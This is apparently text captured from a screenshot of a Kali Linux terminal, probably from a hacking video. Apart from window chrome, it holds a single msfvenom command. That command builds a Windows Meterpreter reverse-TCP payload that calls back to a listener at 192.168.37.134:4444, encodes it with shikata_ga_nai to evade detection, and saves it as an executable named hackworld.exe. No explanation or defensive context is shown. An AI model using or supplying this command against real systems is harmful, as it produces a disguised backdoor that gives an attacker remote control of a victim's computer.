 kali@kali: ~
11:41 AM
43%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_tcp lport=4444 lhost=192.168.37.134 -e x86/shikata_ga_nai -f exe -o /home/kali/Desktop/hackworld.exe